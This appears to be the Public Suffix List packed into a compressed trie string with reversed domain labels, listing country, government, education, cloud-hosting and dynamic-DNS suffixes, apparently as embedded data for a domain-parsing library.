dnas??l!.&bew?c&a?os??dtl?gro?hcs?letoh?moc?nssa?ogn?prg?t&en?ni??ude?vog??at?cd?is??m!.&eman?fni?gro?moc?t&en?opsgolb,?ude?vog???n&ab!cfdh?etats?mmoc?t&en?fos??u??i!l!.&noyc,pepym,??p???oob?p!.&b&ew?og??gro?kog?m&af?oc??nog?ofni?pog?sog?ten?ude?vog?zib???row!ten!.&htumiza,nolt,o&c,vra,????s!.topsgolb,?t?u!.&c&a?lp??dtl?e&cilop?m??gro!.&gul:g,,sgul,yr&ettoly&lkeew,tiniffa,?tneelffar,???lenap-tnednepedni,n&noc,oissimmoc-&layor,tnednepedni,??o&c!.&bunsorter.tsuc,en&ilnoysrab,ozgniebllew,?krametyb.&hd,mv,?omida,p&i-on,ohsdaerpsym,?t&fihsreyal.j,opsgolb,?vres-hn,ysrab,??rpoc,?psoh,shn?t&en?nmyp,seuqni-tnednepedni,?vog!.&ecivres,ipa,ngiapmac,??weiver-tnednepedni,y&riuqni-&cilbup,tnednepedni,?srab,????l&04sr4w--nx?a!.&gro?lim?moc?t&en?opsgolb,?ude?vog??bolg?c?ed?g!el??i&c&nanif!.oc,lpl??os??romem?tnedurp??n&if?oitanretni??t&i&gid!.sppaduolc:.nodnol,,?p&ac?soh???ned?ot???c!.&bog?lim?oc?topsgolb,vog???dil?e&datic?n&ahc?nahc!rehtaew???t!ria?tam??vart??f&8f&pbgo--nx?tbgm--nx??a?n??g!.&gro?moc?oc?ten?ude?xx,zib,??h&d?op??i!.&21k?ca?fdi?gro?inum?oc!.&egapvar,redrotibat,t&ibatym,opsgolb,???ten?vog??a&f?m&e?g?toh???m?r??l&a&b&esab?t&eksab!.&sua,zn,??oof???c?mt??e&d?hs??ihmailliw?j??m!.&esserp?gro?moc?ten?ude?v&og?uog????n!.&etisbew321,no&med,rtsic,?oc,pohsdaerpsym,retsulc-gnitsoh,topsgolb,vog,yalphk,?o??o&a?btuf?l!.gmo,?o&c!.&ed,rotnemele,??hcs??rit?u??p!.&a&cin&diws?gel??d&g,ortso?urawon??i&dem?mraw?nydg,?k&elo&guld?rtso??slopolam?tsu?ytsyrut??l&ip?o&kzs?w&-awolats?oksnok????n&erapohs,img?zcel,?rog&-ai&bab?nelej??j?z??syn?tsaim?w&a&l&eib?i?o??zsraw??o&namil?tainop,??z&eiwolaib?mol???c&e&iw&alselob?o&nsos?rtso???le&im?zrogz???orw,p??d&em,ia?ragrats?uolc&inu,sds,??e&c&i&lrog?w&ilg,o&hc&arats?orp??klop?tak????yzreibok??i&csjuoniws?ksromop?saldop??l&ahdop?opo??napokaz,t&atselaer?iselpmis,?z&romop?swozam???g&alble?ezrbo&lok?nrat??ro??hcyzrblaw?i&csomohcurein?grat?klawus??k&e&rut?walcolw??in&byr?diws,sark,?le?o&nas?tsylaib??rob&el?lam??s&als?jazel?nadg,puls?rowezrp???l&colw?e&r?vart??i&am?m???m&o&c?dar?n?tyb??s&g?iruot??t!a???n&a&gaz?nzop,?i&bul?cezczs?lbul,molow?nok?zd&eb?obeiws???u&leiw?rot,?y&tzslo?z&rtek?seic????o&c,fni?k&celo?zdolk??lkan?n&leim?pek?t&uk?yzczs??z&copo?eing?rowaj???rga?tua?w&ejarg?ogarm???p&e&eb,lks!emoh,??klwwortso?ohs!-ecremmoce,daerpsym,??romophcaz?sos?t&aiwop?en?opos,ra,sezc??ude?v&irp?og!.&a&io?p?s!w???bni&p?w??ci?dtiw?e&ko?ss&p?w???fiw?g&imu?u??hiiw?m&igu?rio?u!o???nds!ipz??o&ks?p!pu??s?wtsorats??p&a?sp!mk?pk?wk??u&m?p??wk?z??r&hcso?ksw?p?s??s&i?oiw?u?zu??talusnok?w&gzr?i&p?rg?w??m?o&o?pu??u!imzw???z&kw?ouw?????w&a&l&corw?sizdow??w??o&golg?k&ark,ul?zsurp??r&az?gew??t&rabul,sugua??z&coks?sezr????xes?y&buzsak?d&azczseib?ikseb??hcyt?n&jes?lod-zreimizak??pal?r&ogt?uzam??walup?zutrak??z&am-awar?c&aprak?iwol?zsogdyb??dalezc?ib?s&i&lak?p??uklo????l??r&as?f?s??s!.&gro?moc?ten?ude?vog???t!.vog??ubnatsi?x3b689qq6--nx?yc5rb54--nx??m&00tsb3--nx?1qtxm--nx?981rvj--nx?a!.&aayn,enummoc?gro?moc?o&c?idar,ken,?t&en?opsgolb,??c!bew??dretsma?e&rts?t!.&citsalej,esruocsid,???fma?xq--nx??b!.&gro?moc?ten?ude?vog??i??c!.&moc?oc?ten?vog???d!.&gro?moc?ten?ude?vog???f!.&gro?moc?oidar,ten?ude??i??g!vu96d8syzf--nx??h?i!.&ca?gro?moc?o&c!.&clp?dtl???r,?t&en?t??vt??k?rbg4--nx??k!.&drp?e&rianiretev?sserp??gro?lim?m&o&c?n??t??nicedem?ossa?pooc?s&eriaton?neicamrahp?sa??ude?v&og?uog????l&if?ohkcots??o!.&dem?gro?m&oc?uesum??o&c?rp??ten?ude?vog??b?c!.&0x,121sesaila,2aq,3pmevres,5sndd,a&c&-morf,ir&bafno,fa,??g&-morf,oy-sehcaet,?i-morf,m&-morf,all&-a-si,amai,??p&-morf,c-a-si,?remacytirucesym,s,t&adtsudgniht,emta,?v-morf,w-morf,z,?b&ew&-sndnyd,arukas,draiw.segap,ottad,?ildts.ipa,?c&amytirucesemoh,d-morf,esyrcs,itsalej.omed,n&-morf,vym,?p&kroweht,ytirucesemoh,?q,rievres,s-morf,?d&aerotffuts,e&calpb,ifitrec-&si,ton-si,?llortnocduolc,rewopenignepw:.sj,,tsoh&2a,ecapsppa,??i&-morf,rgevissam.saap,?m-morf,n&-morf,abeht-htiw-si,?s-morf,uolc&-noitatsyalp,hr,iafaw.&d&ej,yr,?nol,?meaeboda,nevia,panqym:-&ahpla,ved,?,smetsystuo,ved&j,pw,??vreser,wetomer,?e&butuoyhtiw,ciffo-sndnyd,d:-morf,o&celgoog,n&il.srebmem,neve.&1-&su,ue,?2-&su,ue,?3-&su,ue,?4-&su,ue,????,erf&-sndnyd,sndd,?filflahevres,g&de-yltsaf,nahcxeevres,?i&hcet-a-si,p-sekil,?k&auqevres,irtsretnuocevres,?l&bitpa-no,googhtiw,?m&agevres,ina-otni-si,oh-&sndnyd,ta-sndnyd,??n&-morf,ilno&-evreser,ysrab,?og-si,?r&alfduolcyrt,ehwynanohtyp:.ue,,ihcec,?srun-a-si,t&i&nuarepo,s&-ybboh,aloy,elpmis,tipohs,xiw,??omer-sndnyd,upmocsma,ysgolb,?v&als-elcibuc-a-si,i&lsndd,tavresnoc-a-si,??z&amkcar,eelg,iig,??fehc-a-si,g&ni&gats-&raeghtua,swennwot,?ksndd,robsikrow,tsoh-bt.etis,?o&fgp,lb&-sndnyd,sihtsetirw,???h&n-morf,o-morf,?i&fiwehtno,h-morf,kiw-sndnyd,m-morf,p&aerocne,detsoh,?r-morf,w-morf,z&ihcppa,nilppa,??jn-morf,k&a&-morf,erfocsic,?cils-si,eeg&-a&-si,si,?sndd,?h,latsnaebcitsale:.&1-&ht&ron-ue,uos-&em,fa,pa,ue,??lartnec-&ac,li,ue,?ts&ae&-&as,pa,su,vog-su,?ht&ron-pa,uos-pa,??ew-&su,ue,vog-su,???2-ts&ae&-su,ht&ron-pa,uos-pa,??ew-&su,ue,??3-ts&aeht&ron-pa,uos-pa,?ew-ue,??,o-morf,r&adhtiwtliub,ow&-&sndnyd,ta-sndnyd,?ten-orehkcats,??sedal,u,?l&a&-morf,colottad,rebil-a-si,?f-morf,i&-morf,am&-sndnyd,detsohpw,??l&ecelffaw,uf-ytnuob:.a&hpla,teb,?,?ppmswa,ru-&elpmis,taen,?ssukoreh,xegap,?m&n-morf,pml.ppa,rofe&pyt.orp,rerac-htlaeh,?sacrasevres,uirarret-yltsaf,?n&a&cilbuper-a-si,f&-sllub-a-si,racsan-a-si,?i&cisum-a-si,ratrebil-a-si,?tarukas,?c,dc&hsums,umpw,xirtrepmi,?eerg-a-si,i&-morf,jod,?m-morf,o&ehtnaptog,isam-al-a-tse,r&italik,tap-el-tse,?s&iam-al-a-tse,replausunu,??pj,t-morf,?o&bordym,c,hce-namtsop,jodsnd,m&-morf,ed-baltlow,?n:iloxip,,t&ingocnozama.&1-&ht&ron-ue.htua,uos-&em.htua,fa.htua,pa.htua,ue.htua,??lartnec-&ac.htua,li.htua,ue.htua,?ts&ae&-&as.htua,su.&htua,spif-htua,??ht&ron-pa.htua,uos-pa.htua,??ew-&su.&htua,spif-htua,?ue.htua,vog-su.spif-htua,???2-ts&ae&-su.&htua,spif-htua,?ht&ron-pa.htua,uos-pa.htua,??ew-&su.&htua,spif-htua,?ue.htua,??3-ts&aeht&ron-pa.htua,uos-pa.htua,?ew-ue.htua,??tadym,??p&2pevres,aelutym,i&-sndnyd,fles,ogol,ruoy&esol,hctid,?ym&eerf,teg,??ohsdaerpsym,pa&-&cilcyc,rettalp,?anis:piv,,esaberif,k1,lortnocduolc,nuspu,oifilauq,r&aegyks,oetem:.ue,,?t&ilmaerts,norfegap,?ukoreh,?t&fevres,thevres,??r&081,a:-morf,tskcor-a-si,,b,e&d&iv&erp-yb-detsoh.saap,orpnwo,?ner&.ppa,no,??e&bevres,nigne-na-si,?ggolb-a-si,h&caet-a-si,pargotohp-a-si,?krow-drah-a-si,n&gised-a-si,ia&rtlanosrep-a-si,tretne-na-si,??p&acsdnal-a-si,eekkoob-a-si,?retac-a-si,subq,tn&ecysrab,iap-a-si,uh-a-si,?vres&-&ki.&cpj-rev-duolcj,duolcj,?s&ndnyd,pvtsaf,??inim,nmad,pc,sak,?y&alp-a-si,wal-a-si,?zilibomdeepsegap,?g,ituob,k,mgrp.nex,o&-morf,sivdalaicnanif-a-si,t&areleccalabolgswa,c&a-na-si,od-a-si,?susaym,??p-morf,u&as-o-nyd,e&tsoh.&duolc-gar,hc-duolc-gar,?ugolb-nom-tse,?omuhevres,??s&a&apod,ila&nyd,snd,?nymsd,vnacremarf,?bbevres,ci&p&-sndnyd,evres,?tcatytiruces,?dylimaf,e&cived-anelab,itilitu3,lahw-eht-sevas,mag-otni-si,t&i&iis,sro,?yskciuq,??fpi-&eralfduolc,fc,?i&ht2tniop,pa&elgoog,tneltneg,??jfac,k&-morf,aerf-ten,colb&egrof,pohsym,??m&-morf,cxolb,?n&d&-pmet,dyard,golb,htiwssem,mood,tog,?kselp,nyd,ootrac-otni-si,?o&-xobeerf,xobeerf,?ppa&-avnac,raeghtua,t&ikria,neg,??r&ac-otni-si,e&ntrap-paelut,tsohmaerd,??s&e&l-rof-slles,rtca-na-si,?ibodym,?tsaeb-cihtym.&a&llicno,zno,?ilay,lacarac,re&gitnef,motsuc,?sv,toleco,x:n&ihps,yl,?,?u,wanozama.&1-&3s,ht&ron-ue&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??uos-&em&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??fa.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,?pa&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??ue.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,???la&nretxe-3s,rtnec-&ac&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,??em.&3s,adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?li.&3s,9duolc&-swa.stessa-weivbew,.sfv,?adbmal-tcejbo-3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?ue&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,????ts&ae&-&as&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,??pa&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??su:-etisbew-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,d&etacerped-3s,orp-&iupparme,oidutsrme,skoobetonrme,??etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,?,vog-su&-&3s,spif-3s,?.&3s,adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,???ht&ron-pa&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??uos-pa&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,????ew-&ac.&3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,?su&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,??ue&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,d&etacerped-3s,orp-&iupparme,oidutsrme,skoobetonrme,??etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??vog-su&-&3s,etisbew-3s,spif-3s,?.&3s,adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,?????2-&htuos-&pa.&3s,adbmal-tcejbo-3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?ue.&3s,adbmal-tcejbo-3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??lartnec-ue.&3s,adbmal-tcejbo-3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?ts&ae&-su&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,d&etacerped-3s,orp-&iupparme,oidutsrme,skoobetonrme,??etisbew-3s,ipa-etucexe,kcatslaud.&3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??ht&ron-pa&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??uos-pa&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,????ew-&su&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,d&etacerped-3s,orp-&iupparme,oidutsrme,skoobetonrme,??etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??ue&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?????3&-ts&aeht&ron-pa&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,??uos-pa.&3s,adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??ew-ue&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,???s,?4-tsaehtuos-pa.&3s,adbmal-tcejbo-3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?labolg-3s.tniopssecca.parm,?yasdrocsid,?t&arcomed-a-si,c&-morf,etedatad.&ecnatsni,omed,??eel&-si,rebu-si,?hgilfhtiwletoh,i:batym,,m-morf,n&atnuocca-na-si,e&duts-a-si,r-ot-ecaps,tnocresu&buhtig,e&capsppa,donil.pi,lbavresbo.citats,?pl,???ops&edoc,golb,ppa,?s&i&hcrana-&a-si,na-si,?laicos-a-si,pareht-a-si,tra-na-si,xetn&od,seod,??oh&piym,sfn,??u&-morf,nyekcoh-asi,?v-morf,?u&-rof-slles,4,a-sppatikria,e,h,oynahtretramssi,r:ug-a-si,,?v&n-morf,rdlf,w-morf,?w&o&lpwons-yrt,zok,?ww100,?x&bsbf.sppa,em,i&nuemoh,rtrepmi,?obaniateb,t-morf,unilemoh,?y&a&bnx:.&2u,lacol-2u,?,l&erottad,pezam,?wetag-llawerif,?dnacsekil,fipohsym,k&-morf,niksisnd,?rot&ceridevitcaym,sitk,?u:goo,,w-morf,x&alagkeeg,orp&hsilbup,mapson.duolc,???zesdrocsid,?inu??m?or?tsla??p!.&eman,nwo,??raf!.jrots,etats??s?t!.&gro?lim?mo&c?n??oc?ten?ude?vog???u&esum?rof??z!.&ca?gro?hcs?lim?moc?o&c?fni??ten?ude?vog?zib????n&315rmi--nx?a&brud?cilbuper?f?grompj?hkaga?idraug?m?ol?ssin?u&hix?qna??varac?yalo??b!.&gro?moc?oc,ten?ude?vog??c??c!.&ah?bh?c&a?s??d&5xq55--nx?g?s?uolctnatsni,?eh?g&la0do--nx?ro??h&a?q?s??i&7a0oi--nx?h??j&b?f?t?x?z??kh?l&h?im?j??m&n?oc!.&rekamegas.1-&htron-nc.&koobeton,oiduts,?tsewhtron-nc.&koobeton,oiduts,??swanozama.&1-&htron-nc.&3s,adbmal-tcejbo-3s,d&etacerped-3s,orp-&iupparme,oidutsrme,skoobetonrme,??etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,?tsewhtron-nc.&3s,adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??be.1-&htron-nc,tsewhtron-nc,?????n&h?l?s?y??om?qc?s&g?j?ppa-avnac,?t&cennockciuq.tcerid,en??ude?vog?wt?x&g?j?n?s??z&g?x??\u53f8\u516c?\u7d61\u7db2?\u7edc\u7f51??b??d&g!.ypnc,?ka??e&drag?erg?fuak?hctik?i&libommi?w??m?po?r!ednaalv??sier?ves??g!.&ca?gro?moc?ten?ude?vog??is&ed!.ssb,?irev???h!.&bog?cc,gro?lim?moc?ten?ude???i!.&ac?bew,c&a?in??dni?e&m?sabapus,?g&5?6?p?ro??i&a?hled??ku?l&evart?im??m&a?oc?rif??n&c?eg??o&c!.cilcyc,?fni?i?rp??p&ooc?u??r&ahib?d?e??s&c?er?nduolc,senisub?u??t&arajug?en!retni??ni?opsgolb,sop??ude?v&og?t??ysrab,zib??elknivlac?griv?ks?lreb?p?v?w?x??k!.&gro?ten?ude?vog???l&eok?ocnil??m!.&cyn,gro?ude?vog???o&dnol?i&hsaf?n&o?utiderc??siv!orue??t&a&cude!.oc,?dnuof?tsyalp??c&etorp?u&a?rtsnoc?????kin?las?mrom?nac?p&q?uoc??s&iam?pe?scire??t&ron?sob??zama??p!.&gro?oc?ten?ude?vog??k??r&e&c?yab??op!.eidni,??s!.&gro?moc?osrep?t&opsgolb,ra??ude?v&inu?uog????t!.&d&ni?uolcegnaro,?gro?ltni?m&oc!nim??siruot??nif?o&fni?srep??sne?t&an?en??vog??m??u&f?r!.&bdnevar,lper,retropno,s&h,revres,?tnempoleved,xiw,??stad?xamay?y??v!.&a&lnos?ohhnah&k?t???c&a?ouhphnib?uhphniv??di?e&man?rtneb?uhneihtauht??g&n&a&boac?ig&ah?cab?n&a?ei&k?t???uah??nad?rtcos?uqneyut??o&dmal?hpiah?lhniv?nkad?ud&hnib?iah????ro??h&ni&b&aoh?gnauq?hnin?iaht??d&hnib?man??mihcohohphnaht?n&cab?gnauq?yat??tah?vart??tlaeh??i&a!bney?coal?gngnauq?laig?ngnod??onah?rtgnauq??kalkad?m&an&ah?gnauq??oc?utnok??n&a&ehgn?gnol?kcab?uhthni&b?n???e&ibneid?y&gnuh?u&gniaht?hp????osgnal??o&fni?ht&nac?uhp??i?rp??pahtgnod?t&en?ni?opsgolb,?u&a&hcial?mac?tgnuv-airab??de?eilcab??vog?zib???wo&rc?t!epac????o&76i4orfy--nx?a!.&bp?de?go?oc?ti?vg??boat??b!.&a&ci&sum?tilop??i&c&arcomed?neic??golo&ce?ncet??m&edaca?onoce??rt&ap?sudni??vilob??n&egidni?icidem??serpme?tsiver?vitarepooc??b&ew?og??dulas?e&rbmon?tr&a?op&ed?snart????g&olb?ro??ikiw?l&a&noi&canirulp?seforp??rutan??im??moc?o&fni?lbeup?rga?tneimivom??saiciton?t&askt?en?ni??ude?vt??h?iew?olg??c!.&bew?cer?dr&c,rac,?esabapus,gro?ipym,l&im?per:.di,,?m&o&c!.topsgolb,?n??rif??ofni?s&egap&dael,l,?tra??t&4n,en?ilperdellawerif:.di,,ni??ude?vog??a?e?in?mara?s&edarb?ic???d!.&b&ew?og??dls?gro?lim?moc?t&en?ra??ude?vog??agoba?if?zd7acbgm--nx??e&c?d&iv?or???f!ni!.&e&g&delwonk-fo-l&errab,lerrab,?ellocevoli,?ht-skorg,rom-rof-ereh,tadpusn:d,,?llatiswonk,macrvd,ofni-v,p&i&-on,fles,?ohbew,?ruo-rof,s&iht-skorg,nd&-cimanyd,nyd,uolc,??tsrifyam,ysrab,zmurof,???g&el?n!am?ib???hwsohw?i!.&35nyd,8302,a&minifed,tad-b,?b&altig,uhtig,?czh,d&in,raobelgaeb,u&olc&iaznab.ppa,ropav,?rd,??e&c&apsinu.1rf-duolc,ivedniser,?donppad.sndnyd,egipa,lej,nilnigol,sufxob,t&i&beulb,snoehtnap,?newtu,ybeeb.saap,??gni&gatsniser.secived,tsohytsoh,?ilpu,k&coregrof.di,orgn:.&as,ni,p&a,j,?su,u&a,e,??,ramytefasresworb,?moc?n&aicisum,mtsp:.kcom,,yded,?o&idutsxiw,t&oq,pyrctfihs,??p&opilol,pa&-arusah,e&nalpkcab,tybeeb.1dkes,???r&e&tsneum-hf,vres&cisab,lautriv,??ial.sppa,?s&codehtdaer,gnihtbew,nemeis-om,pparevelc,t&acdnas,ekcit,??t&e&kcubtib,notorp,?i&belet,detfihs,gude,kecaps,?raedon.egats,s&ohg,udgniht.&cersid.&dvreser,tsuc,?dorp.tsuc,gnitset.&dvreser,tsuc,?ved.&dvreser,tsuc,????vgib.0ku,whs,x&bslprbv.g,cq,rotide,?y&olpedew,srab,??b?d&ar?u&a?ts???j?r?syhp??j!.&eman?gro?hcs?lim?moc?ten?ude?vog???ll&ag?o??m!.&gro?moc?ten?ude?vog??g?il?mi?orp??n!.&a&0&b-ekhgnark--nx?c-iehsrgev--nx?g-lksedlig--nx?k-negnanvk--nx??1&p-nedragy--nx?q-&asierrs--nx?grebsnt--nx?lado-rs--nx?n&egnidl--nx?orf-rs--nx??regnayh--nx?ssofenh--nx??r-datsgrt--nx?s-ladrjts--nx?v-y&senner--nx?vrejks--nx???3g-datsobegh--nx?4&5-&dnaleprj--nx?goksnerl--nx?tednalyh--nx??6-neladnjm--nx?s-&antouvachb--nx?impouvtalm--nx??y-&agrjnevvad--nx?ikhvlaraeb--nx???7k-antouvacchb--nx?8&k-rekie-erv--nx?l-ladrua-rs--nx?m-darehsdrk--nx??a!.sg??bct-eimeuvejsemn--nx?d&do?iisevvad?lov?narts?uas??f&1-&l--nx?s--nx??2-h--nx??g&10aq0-ineve--nx?av?ev?lot?r&ajn&evvad?u??\u00e1jn&evvad?u????h?iz-lf--nx?j&ddadab?sel??k&el?hoj&sarak?\u0161\u00e1r\u00e1k??iiv&ag&na&el?g??\u014b&ael?\u00e1g???ran???l&f?lahrevo?o&ms?s??sennev?t-&ilm--nx?tom--nx??u&-edr--nx?s??\u00f8ms??muar?n&0-tsr--nx?2-dob--nx?5-&asir--nx?tals--nx??a&r!-i-om?f?t??t??douvsatvid?kiv?m&os?\u00f8s??n&od?\u00f8d??ra?sen?t&aouvatheig?ouv&a&c&ch&ab?\u00e1b??h&ab?\u00e1b???n??i&ag?\u00e1g??sa&mo?ttvid??\u00e1n???z-rey--nx?\u00e6r&f?t???o&p-&ladr--nx?sens--nx??q-nagv--nx?r-asns--nx?s-kjks--nx?v-murb--nx?w-&anr&f--nx?t--nx??ublk--nx???ppol?q&0-t&baol--nx?soum--nx?veib--nx??x-&ipphl--nx?r&embh--nx?imph--nx???y-tinks--nx??r&f-atsr--nx?g-&an&ms--nx?nd--nx??e&drf--nx?ngs--nx??murs--nx?netl--nx?olmb--nx?sorr--nx??h-&a&lms--nx?yrf--nx??emjt--nx??i&-&lboh--nx?rsir--nx?y&d&ar--nx?na--nx??ksa--nx?lem--nx?r&ul--nx?yd--nx????stu??j-&drav--nx?rolf--nx?sdav--nx??kua?l-&drojf--nx?lares--nx??m-tlohr--nx?n-esans--nx?olf?p-sdnil--nx?s-ladrl--nx?tih?v-rvsyt--nx??s&a&ns?ons??i&ar?er&dron?r&os?\u00f8s???\u00e1r??la&g?h??mor!t??sir?uf?\u00e5ns??t&koulo&nka?\u014bk\u00e1??la?p-raddjb--nx?r-agrjnu--nx?s&aefr&ammah?\u00e1mm\u00e1h??orf?r&o?\u00f8???u-vreiks--nx??u&h-dnusel--nx?i-&drojfk--nx?vleslm--nx??j-ekerom--nx?k-rekrem--nx?u-&dnalr--nx?goksr--nx?sensk--nx??v-nekyr--nx?w-&k&abrd--nx?ivjg--nx??oryso--nx??y-y&dnas--nx?mrak--nx?n&art--nx?nif--nx??reva--nx??z-smort--nx??v!.sg?ledatskork?reiks??wh-antouvn--nx?x&9-dlofts--nx.aoq-relv--nx?d-nmaherk--nx?f-dnalnks--nx?h-neltloh--nx?i-drgeppo--nx?j-gve&gnal--nx?lreb--nx??m-negnilr--nx?n-drojfvk--nx??y&7-ujdaehal--nx?8-antouvig--nx?b